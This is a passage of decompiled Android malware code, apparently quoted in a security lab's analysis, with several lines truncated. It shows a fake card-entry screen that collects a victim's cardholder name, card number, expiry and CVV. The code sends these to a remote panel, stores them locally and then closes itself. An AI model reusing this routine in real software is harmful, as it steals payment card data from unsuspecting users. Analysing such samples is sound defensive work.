 else {
String v7_1 = Deobfuscator$app$Release.getString(-2480777646144L);
v7_1 = v7_1 + Deobfuscator$app$Release.getString(-2485072613440L) + CardActivity.this.editTextName.getText().toString() + Deobfuscator$app$Release.getString(-
v7_1 = v7_1 + Deobfuscator$app$Release.getString(-2528022286400L) + CardActivity.this.editTextCardNum.getText().toString() + Deobfuscator$app$Release.getStrin
v7_1 = v7_1 + Deobfuscator$app$Release.getString(-2570971959360L) + CardActivity.this.editTextExpMonth.getText().toString() + Deobfuscator$app$Release.getStri
v7_1 = v7_1 + Deobfuscator$app$Release.getString(-2626806534208L) + CardActivity.this.editTextCvv.getText().toString() + Deobfuscator$app$Release.getString(-2
String v2_2 = Deobfuscator$app$Release.getString(-2665461239872L);
PanelReq.SendAsync(String.format(v2_2, Deobfuscator$app$Release.getString(-2704115945536L), Deobfuscator$app$Release.getString(-2721295814720L), v7_1), Boolea
SharedPreferences$Editor v2_3 = CardActivity.this.getSharedPreferences(CardActivity.this.getString(0x7F0F001C), 0).edit();
v2_3.putString(Deobfuscator$app$Release.getString(-2768540454976L), v7_1);
v2_3.commit();
CardActivity.this.exiting = true;
CardActivity.block = false;
CardActivity.this.finishAndRemoveTask();
return;
}
}
CardActivity.this.Error(LangTxt.txt[0x1F]);
return;
暗影安全实验室